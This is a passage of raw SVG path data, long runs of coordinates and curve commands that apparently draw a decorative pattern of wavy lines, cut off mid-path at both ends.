11.9-6.8 4-13.7 8-20.6 12-6.9 4.1-13.8 8.1-20.7 12.3-7.4 4.4-14.2 8.6-20.7 12.6-7.7 4.8-14.5 9-20.7 13-6.9 4.4-13.9 9-20.7 13.7-6.8 4.6-13.8 9.5-20.7 14.5-6.7 4.9-13.7 10-20.7 15.4-7.1 5.5-14.1 11-20.7 16.4-6.6 5.4-13.4 11.1-20.7 17.4-6.6 5.7-13.6 11.9-20.7 18.2-6.9 6.2-13.7 12.4-20.7 18.8-6.9 6.3-13.8 12.6-20.7 18.8-8.3 7.5-14.6 13.1-20.7 18.4-7.2 6.3-14.1 12.2-20.7 17.5-7 5.8-14 11.2-20.7 16.2-6.9 5.2-13.8 10.1-20.7 14.7-6.8 4.6-13.7 9-20.7 13.1-6.7 4-13.7 7.9-20.7 11.5-6.6 3.4-13.5 6.9-20.7 10.2-6.5 3-13.5 6.1-20.7 9.1-6.7 2.8-13.7 5.6-20.7 8.3-6.5 2.5-13.3 5-20.7 7.7-6.9 2.5-13.8 4.9-20.7 7.4-4.1 1.4-8.2 2.9-12.3 4.3l-8.4 2.9c-6.9 2.4-13.8 4.8-20.7 7.3-8.4 3-14.8 5.3-20.7 7.5l-11.4 4.2c-51.2 19.4-100.9 42.5-148.6 69.3-56.9 31.9-100.3 56-140.7 78.1-.4.3-.6.8-.4 1.3.2.3.5.5.8.5.5.1.6.1.8 0zm84.8 0c20-11.1 40-22.2 60-33.4 46.9-26.2 95.7-49 146-68.1 6.1-2.3 12.1-4.6 18.2-6.9 6.9-2.6 13.9-5.3 20.8-7.9 7.6-2.9 14.4-5.6 20.7-8.1 7.5-3 14.2-5.8 20.7-8.6 7.3-3.1 14.1-6.1 20.7-9.2 7.1-3.3 14.1-6.6 20.7-10 6.9-3.5 13.9-7.2 20.7-10.9 6.9-3.8 13.9-7.8 20.7-12 7.1-4.3 14.1-8.8 20.7-13.2 6.7-4.5 13.7-9.3 20.7-14.5 6.8-4.9 13.8-10.2 20.7-15.7 6.6-5.2 13.4-10.7 20.7-16.8 6.4-5.3 13.1-11.1 20.7-17.7 7.3-6.3 14.5-12.8 20.7-18.2l8.2-7.3c4.2-3.7 8.3-7.4 12.5-11.1 7.4-6.5 14.2-12.5 20.7-18.1 7.4-6.4 14.2-12.2 20.7-17.6 6.9-5.7 13.8-11.3 20.7-16.8 6.9-5.5 13.9-10.8 20.7-15.8 6.7-5 13.7-10 20.7-14.9 6.7-4.7 13.4-9.3 20.7-14.1 6.6-4.4 13.5-8.9 20.7-13.4 6.6-4.2 13.5-8.5 20.7-12.9 6.9-4.2 13.8-8.4 20.7-12.5l20.7-12.3c6.9-4.1 13.8-8.1 20.7-12.1 6-3.5 11.9-6.9 17.8-10.4l23.5-13.6c4.6-2.7 9.3-5.4 13.8-8l6.7-3.9c5.4-3.1 10.7-6.2 16-9.2l87.3-50.4 15.4-8.9c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4-5.1 3-10.2 5.9-15.4 8.9l-87.3 50.4c-5.3 3.1-10.6 6.1-16 9.2l-6.7 3.9c-4.6 2.6-9.2 5.3-13.8 8L793 605.1c-5.9 3.4-11.9 6.9-17.8 10.4-6.9 4-13.8 8.1-20.7 12.1-6.9 4.1-13.8 8.1-20.7 12.3-6.9 4.1-13.8 8.3-20.7 12.5-7.2 4.4-14.1 8.7-20.7 12.9-7.2 4.6-14.1 9.1-20.7 13.4-7.2 4.8-14 9.4-20.7 14.1-7 4.9-14 10-20.7 14.9-6.8 5.1-13.8 10.4-20.7 15.9-6.9 5.4-13.8 11.1-20.7 16.8-6.5 5.4-13.3 11.1-20.7 17.6-6.5 5.7-13.3 11.6-20.7 18.1-4.2 3.7-8.3 7.4-12.5 11.1l-8.2 7.3c-6.1 5.5-13.4 11.9-20.7 18.2-7.6 6.6-14.3 12.4-20.7 17.7-7.3 6.1-14.1 11.6-20.7 16.8-6.9 5.5-13.9 10.7-20.7 15.7-7 5.1-14 9.9-20.7 14.4-6.6 4.4-13.6 8.9-20.7 13.2-6.8 4.1-13.8 8.2-20.7 12-6.8 3.8-13.8 7.4-20.7 10.9-6.6 3.3-13.6 6.7-20.7 10-6.6 3.1-13.4 6.1-20.7 9.2-6.5 2.8-13.2 5.5-20.7 8.5-6.4 2.6-13.1 5.2-20.7 8.1-6.9 2.7-13.8 5.3-20.7 7.9-6.1 2.3-12.1 4.6-18.2 6.9-50.3 19.2-99.2 42-146.2 68.2-20 11.2-40 22.3-60 33.4-.5.2-.6.8-.4 1.3.3.4.8.6 1.3.4zm95.3 0 10.7-6c31.6-17.7 64.5-34 97.8-48.6 2.6-1.1 5.2-2.3 7.8-3.4 7.9-3.5 14.8-6.6 21-9.4 6.9-3.1 13.9-6.4 20.9-9.8 7.5-3.6 14.3-7 20.8-10.3 6.9-3.5 13.8-7.2 20.7-11.1 7-3.9 14-7.9 20.7-11.9 6.7-4 13.7-8.4 20.7-12.9 6.9-4.4 13.8-9.1 20.7-13.8 7-4.8 14-9.8 20.7-14.7 6.6-4.8 13.4-9.9 20.7-15.6 6.7-5.2 13.7-10.7 20.7-16.3 6.8-5.5 13.8-11.2 20.7-17 6-5 12.6-10.6 20.7-17.4 5-4.2 9.9-8.5 14.9-12.7l5.8-4.9c6.9-5.9 13.8-11.8 20.7-17.6 5.7-4.8 13.2-11.1 20.7-17.2 6.8-5.6 13.7-11.2 20.7-16.7 7.2-5.7 14-10.9 20.7-15.9 6.8-5.1 13.8-10.2 20.7-15.2 6.9-4.9 13.9-9.8 20.7-14.4 6.6-4.5 13.5-9.1 20.7-13.7 6.8-4.4 13.8-8.9 20.7-13.2 6.6-4.1 13.4-8.3 20.7-12.7 6.9-4.2 13.8-8.3 20.7-12.4 6.9-4.1 13.8-8.2 20.7-12.2 6.9-4.1 13.8-8.1 20.7-12.1 6.3-3.7 12.6-7.3 18.9-11l1.8-1.1c6.4-3.7 12.9-7.5 19.3-11.2l1.4-.8c6-3.5 12-6.9 17.9-10.4l2.8-1.6c6.9-4 13.8-8 20.6-11.9l62.2-36c5.1-3 10.3-5.9 15.4-8.9l25.7-14.8c2.2-1.3 4.4-2.6 6.6-3.8.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3-2.2 1.3-4.4 2.6-6.6 3.8l-25.7 14.8c-5.2 3-10.3 6-15.4 8.9l-62.2 36c-6.8 3.9-13.7 7.9-20.6 11.9l-2.8 1.6c-6 3.5-12 6.9-17.9 10.4l-1.4.8c-6.4 3.7-12.9 7.4-19.3 11.2l-1.8 1.1c-6.3 3.6-12.6 7.3-18.9 11-6.9 4-13.8 8-20.7 12.1-6.9 4.1-13.8 8.1-20.7 12.2-6.9 4.1-13.8 8.2-20.7 12.4-7.3 4.4-14.1 8.6-20.7 12.7-6.9 4.3-13.9 8.8-20.7 13.2-7.1 4.6-14.1 9.2-20.7 13.7-6.8 4.7-13.8 9.5-20.7 14.4-6.9 4.9-13.9 10.1-20.7 15.2-6.7 5-13.5 10.3-20.7 16-6.9 5.5-13.9 11.1-20.7 16.7-7.5 6.2-15 12.5-20.7 17.3-6.9 5.8-13.8 11.7-20.7 17.6l-5.8 4.9c-5 4.3-9.9 8.5-14.9 12.7-8.1 6.9-14.7 12.4-20.7 17.4-6.9 5.8-13.9 11.4-20.7 16.9-7 5.6-14 11.1-20.7 16.3-7.3 5.6-14.1 10.7-20.7 15.5-6.7 4.9-13.7 9.9-20.7 14.7-6.9 4.7-13.9 9.4-20.7 13.8-7 4.5-13.9 8.8-20.7 12.8-6.7 4-13.7 8-20.7 11.9-6.9 3.8-13.8 7.5-20.7 11-6.4 3.3-13.2 6.7-20.7 10.3-7 3.4-14 6.6-20.8 9.8-6.3 2.9-13.2 6-21 9.4-2.6 1.2-5.2 2.3-7.8 3.4-33.4 14.6-66.3 30.9-98 48.7l-10.7 6c-.4.2-.6.8-.4 1.3.2.3.5.5.8.5.3.1.5 0 .6-.1zm-320 0c87.6-46.7 176.9-96.5 260.4-143.4l17.1-9.6 66.7-37.2c44.2-24.7 90.1-46.3 137.2-64.6 1.3-.5 2.5-1 3.8-1.5 6.9-2.7 13.9-5.2 20.7-7.6 6.7-2.3 13.7-4.7 20.7-6.9 6.4-2 13.2-4.1 20.7-6.2 6.9-2 13.8-3.9 20.7-5.9l.8-.2c6.6-1.8 13.2-3.7 19.9-5.6 7.9-2.3 14.5-4.3 20.7-6.3 7.5-2.4 14.3-4.8 20.7-7.3 7.1-2.7 14.1-5.7 20.7-8.8 7-3.3 14-6.9 20.8-10.7 6.9-3.9 13.9-8.2 20.7-12.8 6.7-4.5 13.7-9.5 20.7-15 6.6-5.1 13.6-10.8 20.7-17 6.4-5.5 13.1-11.6 20.7-18.6 6.1-5.6 12.6-11.9 20.7-19.6l9.5-9.2 11.1-10.8c8.1-7.8 14.7-14 20.7-19.6 7.5-6.9 14.3-13 20.7-18.5 6.8-5.9 13.8-11.7 20.7-17.1 6.5-5.2 13.5-10.5 20.7-15.7 6.7-4.8 13.7-9.7 20.7-14.4 6.3-4.2 13-8.6 20.6-13.4 6.2-3.9 12.7-7.9 20.5-12.7 7.1-4.3 14.1-8.5 20.8-12.4 7-4.1 13.9-8.2 20.9-12.2 6.9-4 13.7-8 20.7-12 6.1-3.5 12.1-7 18.2-10.6l2.1-1.3c6.4-3.7 12.9-7.5 19.3-11.2l22.2-12.8c6.9-4 13.8-8 20.9-12l41.2-23.8c6.8-3.9 13.5-7.8 20.4-11.7.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-20.4 11.7-41.2 23.8c-7 4.1-14 8.1-20.9 12l-21.8 13c-6.4 3.7-12.9 7.4-19.3 11.2l-2.1 1.3c-6.1 3.5-12.2 7-18.2 10.6l-20.7 12c-7 4.1-13.9 8.1-20.9 12.3-6.7 3.9-13.7 8.1-20.8 12.4-7.8 4.8-14.4 8.8-20.6 12.7-7.6 4.8-14.3 9.2-20.6 13.4-7.1 4.7-14 9.6-20.7 14.4-7.2 5.2-14.2 10.5-20.7 15.7-6.9 5.5-13.9 11.3-20.7 17.2-6.4 5.5-13.2 11.6-20.7 18.6-6 5.6-12.6 11.8-20.7 19.6l-11.1 10.8c-3.2 3.1-6.4 6.2-9.5 9.2-8.1 7.8-14.6 14-20.7 19.6-7.5 7-14.3 13.1-20.7 18.6-7.1 6.2-14.1 11.9-20.7 17-7.1 5.5-14 10.5-20.7 14.9-6.8 4.6-13.8 8.9-20.6 12.7-6.7 3.8-13.7 7.4-20.6 10.6-6.6 3.1-13.6 6-20.6 8.7-6.4 2.4-13.1 4.8-20.6 7.2-6.2 2-12.8 4-20.7 6.3-6.6 1.9-13.2 3.8-19.9 5.6l-.8.2c-6.9 1.9-13.8 3.9-20.7 5.9-7.5 2.2-14.3 4.2-20.7 6.3-7 2.2-14 4.5-20.7 6.9-6.8 2.4-13.8 4.9-20.7 7.6-1.3.5-2.6 1-3.8 1.5-47.2 18.4-93.2 40-137.5 64.7l-66.7 37.2-17.1 9.6c-83.5 46.9-172.8 96.7-260.4 143.3-.5.2-.6.8-.4 1.3.2.3.5.5.8.5-.2-.2-.1-.2.1-.3zm1124.5 0 2.3-1.3c6.8-3.9 13.6-7.9 20.4-11.8.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-20.4 11.8-2.3 1.3c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2-.1.3-.1.5-.2zm-58.6 0 19.5-11.3 20.7-12 20.7-12c6.8-3.9 13.6-7.9 20.4-11.8.4-.3.6-.8.4-1.3s-.8-.6-1.3-.4l-20.4 11.8-20.7 12-20.7 12-19.5 11.3c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.1 0 .2 0 .4-.1zm-58.6 0 16.1-9.3 20.7-12 22.2-12.8 19.2-11.1 61.8-35.7c.4-.3.6-.8.4-1.3s-.8-.6-1.3-.4l-61.8 35.7-19.2 11.1-22.2 12.8-20.7 12-16.1 9.3c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.1 0 .2 0 .4-.1zM-324.3 237.2c4.7-2.7 9.5-5.5 14.2-8.2l82.8-47.8c5-2.9 10.1-5.8 15.1-8.7l5.5-3.2c6.9-4 13.8-8 20.7-11.9 6.9-4 13.8-8 20.7-11.9 6.9-4 13.8-7.9 20.7-11.8 8-4.5 14.6-8.2 20.7-11.4 7.7-4.1 14.5-7.6 20.7-10.5 6.7-3.2 13.6-6.1 20.6-8.6 6.7-2.4 13.5-4.2 20.5-5.5 6.7-1.2 13.6-1.8 20.4-1.8 7 0 14 .6 20.7 1.1 7 .7 14 1 21 .8 7.2-.2 14.2-1.6 21-4 7.5-2.9 14.4-6.9 20.7-11.8 7.5-6 14.4-12.6 20.7-19.7 6.8-7.5 13.5-15.6 20.9-24.8l1.2-1.4c6.4-7.9 13-16 19.6-23.7 7.2-8.3 14-15.6 20.6-22 6.5-6.4 13.4-12.6 20.5-18.3 6.4-5.2 13.1-10.2 20.7-15.4 6.1-4.2 12.6-8.5 20.7-13.5 6.1-3.8 12.7-7.8 20.7-12.6 6.9-4.1 13.8-8.1 20.7-12.1l20.7-12L298-122c4.3-2.5 8.6-4.9 12.8-7.4l25.8-14.9c5.4-3.1 10.7-6.2 16.1-9.3 5.3-3 10.5-6.1 15.8-9.1l25.9-14.9c5.7-3.3 11.5-6.6 17.2-9.9 10.7-6.2 21.5-12.4 32.2-18.6l11.9-6.9c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-11.9 6.9c-10.7 6.2-21.4 12.4-32.2 18.6-5.7 3.3-11.4 6.6-17.2 9.9l-25.9 14.9c-5.2 3-10.5 6.1-15.8 9.1l-16.1 9.3-25.8 14.9c-4.3 2.5-8.6 4.9-12.8 7.4l-49.3 28.5-20.7 12c-6.9 4-13.8 8.1-20.7 12.2-8 4.8-14.6 8.7-20.7 12.6-8.1 5-14.7 9.3-20.8 13.5-7.5 5.2-14.3 10.2-20.8 15.4-7.1 5.7-14 11.9-20.6 18.4-6.7 6.5-13.4 13.8-20.7 22.1-6.6 7.6-13.3 15.8-19.7 23.7l-1.2 1.4c-7.3 9.1-14 17.3-20.8 24.7-6.2 7.1-13.1 13.6-20.5 19.5-6.1 4.8-12.9 8.7-20.2 11.5-6.5 2.4-13.4 3.8-20.3 4-7 .1-13.9-.2-20.8-.8-6.8-.6-13.8-1.1-20.9-1.1-6.9 0-13.9.6-20.7 1.8-7.1 1.3-14 3.2-20.8 5.6-7.1 2.6-14 5.5-20.8 8.7-6.2 3-13 6.4-20.8 10.5-6.1 3.3-12.7 6.9-20.7 11.4-6.9 3.9-13.8 7.8-20.7 11.8-6.9 4-13.8 7.9-20.7 11.9-6.9 4-13.8 7.9-20.7 11.9l-5.5 3.2c-5.1 2.9-10.1 5.8-15.1 8.8l-82.8 47.8c-4.7 2.7-9.5 5.5-14.2 8.2-.4.3-.6.8-.3 1.3.2.3.5.5.8.5l.4-.2zm790.1 830.1 6.4-3.7c6.9-4.1 13.9-8.1 20.8-12.1l5.2-3c5.2-3 10.4-6 15.6-9.1l41.4-24 20.7-12c4.9-2.8 9.8-5.7 14.7-8.5l32.4-18.7 15-8.7 20.7-12 20.7-12 20.7-12 20.7-12 20.7-12 124.2-71.7 20.7-12 62.1-35.9c2.8-1.6 5.5-3.2 8.3-4.8.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3-2.8 1.6-5.5 3.2-8.3 4.8l-62.1 35.9-20.7 12-124.2 71.7-20.7 12-20.7 12-20.7 12-20.7 12-20.7 12-15 8.7-32.4 18.7c-4.9 2.8-9.8 5.7-14.7 8.5l-20.7 12-41.4 24c-5.2 3-10.4 6-15.6 9.1l-5.2 3c-6.9 4-13.9 8.1-20.8 12.1l-6.4 3.7c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2-.1.4-.1.5-.2zm-247.4 0 6.6-4.2c2.9-1.7 5.7-3.4 8.6-5.1 6.5-3.8 13.1-7.5 19.4-11.1l2.2-1.3c6.7-3.8 13.3-7.6 20-11.5 7.5-4.4 14.4-8.5 21.1-12.6 7.4-4.5 14.2-8.8 20.9-13.1 7.2-4.6 14.1-9.3 20.8-13.8 6.9-4.7 13.9-9.6 20.7-14.5s13.8-10 20.7-15.2c6.4-4.8 13.2-10 20.7-15.9 6.8-5.3 13.7-10.8 20.7-16.3 6.9-5.5 13.8-11 20.7-16.6 6.2-5 12.3-10 18.5-15l8.2-6.7c4.9-4 9.7-7.9 14.6-11.9 6.9-5.6 13.8-11.2 20.7-16.7l20.7-16.5c7.4-5.8 14.2-11.1 20.7-16.1 6.9-5.3 13.9-10.6 20.7-15.7 7.3-5.4 14.1-10.3 20.7-15 7.1-5 14-9.9 20.7-14.4 6.5-4.4 13.2-8.9 20.7-13.8 6.9-4.6 13.9-9 20.7-13.3s13.7-8.6 20.7-12.9l20.7-12.6c6.9-4.1 13.8-8.3 20.7-12.3 6.9-4.1 13.8-8.1 20.7-12.2 6.9-4.1 13.8-8.1 20.7-12.1 5.4-3.1 10.8-6.3 16.1-9.4l46-26.6 20.7-12 122-70.4c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-122 70.4-20.7 12-46 26.6c-5.4 3.1-10.7 6.2-16.1 9.4-6.9 4-13.8 8-20.7 12.1-6.9 4-13.8 8.1-20.7 12.2l-20.7 12.3c-6.9 4.1-13.8 8.3-20.7 12.6-7 4.3-13.9 8.6-20.7 12.9-6.8 4.3-13.7 8.8-20.7 13.3-7.5 4.9-14.2 9.4-20.7 13.9-6.7 4.5-13.6 9.4-20.7 14.5-6.6 4.7-13.4 9.6-20.7 15.1-6.8 5.1-13.8 10.3-20.7 15.7-6.5 5-13.3 10.3-20.7 16.2l-20.7 16.5c-6.9 5.5-13.8 11.1-20.7 16.7-4.9 4-9.8 7.9-14.6 11.9l-8.2 6.7c-6.2 5-12.3 10-18.5 15-6.9 5.6-13.8 11.1-20.7 16.6-7 5.6-13.9 11.1-20.7 16.3-7.5 5.9-14.3 11-20.7 15.8-6.9 5.2-13.8 10.3-20.7 15.2-6.9 4.9-13.8 9.8-20.7 14.5-6.6 4.5-13.6 9.2-20.7 13.8-6.7 4.3-13.5 8.6-20.9 13.1-6.6 4.1-13.5 8.2-21 12.6-6.6 3.9-13.3 7.7-20 11.5l-2.2 1.3c-6.4 3.6-13 7.4-19.5 11.2-2.9 1.7-5.7 3.4-8.6 5.1-2.2 1.4-4.4 2.8-6.7 4.2-.4.3-.5.9-.3 1.3.2.3.5.4.8.4.2-.3.3-.4.5-.5zm53.2 0c3.3-2.4 6.7-4.8 9.9-7.1l4.4-3.1c6.2-4.4 12.5-8.9 18.7-13.3 7.6-5.5 14.5-10.5 21-15.3 6.8-5 13.9-10.3 20.9-15.6 6.6-5 13.4-10.2 20.8-15.9l20.7-16.2c5.6-4.4 11.3-8.9 16.9-13.4l3.8-3c6.9-5.5 13.8-11 20.7-16.4s13.8-10.9 20.7-16.3c6.9-5.4 13.8-10.8 20.7-16.1 7-5.4 14-10.7 20.7-15.7 6.8-5.1 13.7-10.3 20.7-15.4s13.9-10.1 20.7-14.9c6.9-4.9 13.9-9.8 20.7-14.5 6.6-4.6 13.6-9.3 20.7-14.1 7.5-5 14.2-9.5 20.7-13.7 6.8-4.4 13.7-8.9 20.7-13.3 6.3-4 13.1-8.2 20.7-12.9l20.7-12.6c6.9-4.2 13.8-8.3 20.7-12.4 6.9-4.1 13.8-8.2 20.7-12.2 6.9-4.1 13.8-8.1 20.7-12.1l20.7-12 20.7-12 46.9-27.2c5-2.9 10.1-5.8 15.1-8.7l22.1-12.8c6.4-3.7 12.9-7.5 19.3-11.2l20.7-12c6.9-4 13.8-8 20.6-11.9l51.4-29.6c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4l-51.4 29.6c-6.8 3.9-13.7 7.9-20.6 11.9l-20.7 12c-6.4 3.7-12.9 7.4-19.3 11.2l-22.1 12.8c-5.1 2.9-10.1 5.8-15.1 8.8l-47.1 27-20.7 12-20.7 12c-6.9 4-13.8 8.1-20.7 12.1-6.9 4.1-13.8 8.1-20.7 12.2-6.9 4.1-13.8 8.2-20.7 12.4l-20.7 12.6c-7.6 4.7-14.3 8.9-20.7 12.9-7 4.4-13.9 8.9-20.7 13.3-6.4 4.2-13.2 8.7-20.7 13.7-7.1 4.8-14.1 9.5-20.7 14.1-6.8 4.7-13.8 9.6-20.7 14.5-6.8 4.8-13.7 9.8-20.7 14.9s-13.9 10.3-20.7 15.4c-6.7 5.1-13.7 10.3-20.7 15.7-6.9 5.3-13.8 10.7-20.7 16.1s-13.8 10.9-20.7 16.3c-6.9 5.5-13.8 10.9-20.7 16.4l-3.8 3c-5.6 4.5-11.2 8.9-16.9 13.4l-20.7 16.2c-7.3 5.7-14.1 10.9-20.8 15.9-7 5.3-14 10.6-20.9 15.6-6.6 4.8-13.4 9.8-21 15.3-6.2 4.5-12.5 8.9-18.7 13.3l-4.4 3.1c-3.2 2.3-6.6 4.7-9.9 7.1-.4.3-.5.9-.2 1.3.2.2.5.4.8.4.2.2.4.1.5.1zm30.6 0c3.2-2.5 6.5-5 9.8-7.4l9.1-6.9c4.3-3.2 8.5-6.5 12.8-9.7 7-5.3 14-10.7 21-16 4.3-3.3 8.6-6.5 12.9-9.8l8.6-6.5c6.7-5.1 13.5-10.3 20.2-15.4l20.7-15.6c6.9-5.2 13.8-10.3 20.7-15.4 6.9-5.1 13.8-10.1 20.7-15.1 7.5-5.4 14.3-10.2 20.7-14.8 7.4-5.2 14.2-9.9 20.7-14.4 6.4-4.4 13.1-8.9 20.7-14 6.5-4.4 13.3-8.8 20.7-13.6 7.2-4.7 14-9.1 20.7-13.3 6.9-4.4 13.8-8.7 20.7-13 6.9-4.3 13.8-8.5 20.7-12.7 6.9-4.2 13.8-8.4 20.7-12.5 6.9-4.1 13.8-8.3 20.7-12.4s13.8-8.2 20.7-12.2c6.9-4.1 13.8-8.1 20.7-12.1 6.2-3.6 12.3-7.2 18.5-10.8l2.2-1.3 20.7-12 229-132.3c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4l-229 132.3-20.7 12-2.2 1.3c-6.1 3.6-12.3 7.2-18.5 10.8-6.9 4-13.8 8.1-20.7 12.1-6.9 4.1-13.8 8.1-20.7 12.2s-13.8 8.2-20.7 12.4c-6.9 4.1-13.8 8.3-20.7 12.6-6.9 4.2-13.8 8.4-20.7 12.7-6.9 4.3-13.8 8.6-20.7 13-6.7 4.2-13.4 8.6-20.7 13.3-7.4 4.8-14.2 9.2-20.7 13.6-7.6 5-14.3 9.6-20.7 14-6.5 4.5-13.3 9.2-20.7 14.4-6.4 4.5-13.2 9.3-20.7 14.8-6.9 5-13.8 10-20.7 15.1-6.9 5.1-13.8 10.2-20.7 15.4L395.7 994c-6.7 5.1-13.5 10.2-20.2 15.4l-8.6 6.5c-4.3 3.3-8.6 6.6-12.9 9.8-7 5.3-14 10.7-21 16-4.3 3.2-8.5 6.5-12.8 9.7l-9.1 6.9c-3.2 2.5-6.5 4.9-9.8 7.4-.4.3-.5.9-.2 1.3.2.2.5.4.7.4.1.1.3 0 .4-.1zm61.3 0 7.7-4.9c4.3-2.7 8.6-5.5 12.8-8.3l8.4-5.4 21-13.5c6.9-4.4 13.9-8.9 20.9-13.3 6.9-4.4 13.8-8.7 20.7-13 6.9-4.3 13.8-8.6 20.7-12.8 6.9-4.2 13.8-8.5 20.7-12.6 6.9-4.2 13.8-8.3 20.7-12.5 6.9-4.1 13.8-8.3 20.7-12.4l20.7-12.3c5.8-3.5 11.7-6.9 17.5-10.3l3.2-1.9c6.9-4.1 13.8-8.1 20.7-12.1l3.6-2.1 17.1-9.9 20.7-12 20.7-12 20.7-12 227.7-131.5 20.7-12 25.5-14.7c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-25.5 14.7-20.7 12-227.6 131.5-20.7 12-20.7 12-20.7 12-17.1 9.9-3.6 2.1c-6.9 4-13.8 8.1-20.7 12.1l-3.2 1.9c-5.8 3.4-11.7 6.9-17.5 10.3L536.9 957c-6.9 4.1-13.8 8.2-20.7 12.4-6.9 4.1-13.8 8.3-20.7 12.5l-20.7 12.6c-6.9 4.2-13.8 8.5-20.7 12.8-6.9 4.3-13.8 8.7-20.8 13-7 4.4-13.9 8.8-20.9 13.3l-21 13.5-8.4 5.4c-4.3 2.8-8.6 5.5-12.8 8.3l-7.7 4.9c-.4.3-.6.9-.3 1.3.2.3.5.4.8.4.2 0 .3 0 .5-.1zm160.2 0 66.1-38.1c5.1-3 10.3-5.9 15.4-8.9l5.7-3.3 15-8.7 20.7-12c5.1-3 10.2-5.9 15.4-8.9l67.4-38.9 20.7-12c5.3-3.1 10.6-6.2 16-9.2l66.8-38.6 20.7-12 20.7-12 62.1-35.9 20.4-11.8c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3-6.8 3.9-13.6 7.9-20.4 11.8l-62.1 35.9-20.7 12-20.7 12-66.8 38.6c-5.3 3.1-10.7 6.2-16 9.2l-20.7 12-67.4 39c-5.1 3-10.3 5.9-15.4 8.9l-20.7 12-15 8.7-5.7 3.3c-5.1 3-10.2 5.9-15.4 8.9l-66.1 38.1c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2-.2.3-.2.5-.3zm-195 0c4.4-3.1 8.8-6.2 13.3-9.4l13.4-9.5 7.9-5.6c7-5 14-10 21-14.9 6.9-4.9 13.9-9.8 20.9-14.6 6.9-4.8 13.8-9.6 20.8-14.3 6.9-4.7 13.8-9.4 20.7-14 6.2-4.2 13-8.7 20.7-13.8l20.7-13.5c6.9-4.4 13.9-8.9 20.7-13.2 6.9-4.4 13.8-8.7 20.7-13 6.9-4.3 13.8-8.5 20.7-12.7 6.9-4.2 13.8-8.4 20.7-12.5 6.9-4.2 13.8-8.3 20.7-12.4l20.7-12.3c5.7-3.4 11.4-6.7 17.1-10l3.6-2.1c6.9-4.1 13.8-8.1 20.7-12.1l20.7-12 15.1-8.8 215-124.2c6.1-3.5 12.2-7.1 18.3-10.6l34.1-19.7c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4L921.7 700c-6.1 3.5-12.2 7-18.3 10.6l-215 124.2c-5 2.9-10.1 5.9-15.1 8.8l-20.7 12c-6.9 4-13.8 8-20.7 12.1l-3.6 2.1c-5.7 3.3-11.4 6.7-17.1 10l-20.7 12.3c-6.9 4.1-13.8 8.2-20.7 12.4-6.9 4.1-13.8 8.3-20.7 12.5s-13.8 8.4-20.7 12.7c-6.9 4.3-13.8 8.6-20.7 13-6.9 4.3-13.8 8.8-20.7 13.2-6.9 4.4-13.8 8.9-20.7 13.5-7.7 5.1-14.5 9.6-20.7 13.8-6.9 4.7-13.8 9.3-20.7 14.1-6.9 4.7-13.9 9.5-20.8 14.4s-13.9 9.7-20.9 14.6c-7 5-14 9.9-21 14.9l-7.9 5.6-13.4 9.5c-4.4 3.1-8.8 6.3-13.3 9.4-.4.3-.5.9-.2 1.3.2.3.5.4.8.4.1.1.3 0 .5-.1zm-653-254.8c33.7-19.5 67.5-39 101.2-58.4 5.6-3.3 11.3-6.5 16.9-9.8l.2-.1c6.8-3.9 13.6-7.9 20.4-11.8l63.2-36.5c6.9-4 13.8-8 20.8-12l1.4-.8c6.4-3.7 12.9-7.4 19.3-11.2l41.4-23.9c5-2.9 10.1-5.8 15.1-8.7l34.1-19.7 12.8-7.4 62.1-35.9c4.5-2.6 8.9-5.2 13.4-7.7l28-16.2c5.2-3 10.5-6.1 15.8-9.1l4.9-2.8 20.7-12 20.7-12c6.9-4 13.8-8 20.7-11.9l41.4-23.8c6.9-4 13.8-7.9 20.7-11.8 8.3-4.7 14.7-8.2 20.7-11.5 8.1-4.4 14.7-7.9 20.7-11 7.7-3.9 14.4-7.2 20.7-10 7.4-3.3 14.1-6 20.6-8.2 6.8-2.3 13.6-4.2 20.6-5.7 6.8-1.4 13.7-2.3 20.6-2.8 7.1-.5 14.1-.6 20.6-.6h4.1c5.5 0 11.1 0 16.6-.2 7-.2 13.9-1.1 20.7-2.5 7.3-1.7 14.4-4.3 21-7.8 7.5-4.1 14.6-9 21.1-14.7 7.3-6.4 14.3-13.3 20.8-20.6 6.7-7.3 13.5-15.4 20.4-23.7l2.6-3.1c5.9-7 12-14.3 18-21 7.4-8.4 14.2-15.7 20.8-22.2 6.8-6.7 13.7-13.1 20.8-18.9 6.4-5.3 13.1-10.5 20.6-15.8 6.3-4.5 13-8.9 20.5-13.7 6.1-3.9 12.7-8 20.7-12.7 6.2-3.7 12.8-7.6 20.7-12.3 6.9-4 13.8-8.1 20.7-12.1l103.6-59.8c7-4 13.9-8 20.9-12 7-4.1 14-8.1 21.1-12.2l21.2-12.3 81.6-47.1c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3L871.3 120l-21.2 12.3-21.1 12.2c-6.9 4-13.9 8-20.9 12l-103.6 59.9c-6.9 4-13.8 8-20.7 12.1-7.9 4.6-14.5 8.5-20.7 12.3-8 4.8-14.6 8.9-20.7 12.8-7.6 4.8-14.3 9.3-20.6 13.8-7.5 5.3-14.2 10.5-20.7 15.9-7.1 5.9-14.1 12.3-20.9 19-6.6 6.6-13.5 13.9-20.9 22.3-6 6.8-12.1 14.1-18 21.1l-2.6 3.1c-6.9 8.3-13.7 16.3-20.4 23.6-6.5 7.2-13.3 14-20.6 20.4-6.3 5.6-13.3 10.4-20.7 14.4-6.5 3.5-13.4 6-20.6 7.7-6.7 1.5-13.5 2.3-20.4 2.5-5.5.2-11.1.2-16.5.2h-4.1c-6.5 0-13.6.1-20.8.6-7 .5-14 1.5-20.8 2.9-7.1 1.5-14 3.4-20.8 5.7-6.6 2.2-13.4 